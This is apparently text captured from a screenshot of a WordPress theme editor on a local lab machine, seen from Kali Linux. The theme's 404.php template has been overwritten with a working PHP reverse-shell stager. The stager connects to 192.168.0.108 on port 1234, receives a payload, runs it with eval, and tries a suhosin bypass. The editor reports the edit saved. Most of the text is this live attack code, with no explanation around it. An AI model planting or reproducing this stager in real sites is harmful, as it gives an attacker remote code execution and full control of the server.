 localhost/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentynineteen
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
JRahul 2 0 New Howdy, we
Twenty Nineteen: 404 Template (404.php)
Select theme to edit: Twenty Nineteen Selec
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins 2
Users
Tools
Settings
Activity monitor
Collapse menu
Selected file content:
1 <?php /**/ error_reporting(0); $ip = '192.168.0.108'; $port = 1234; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; }
if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if
(!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no
socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s,
4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case
'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-
strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
Documentation: Function Name... Look Up
File edited successfully.
Update File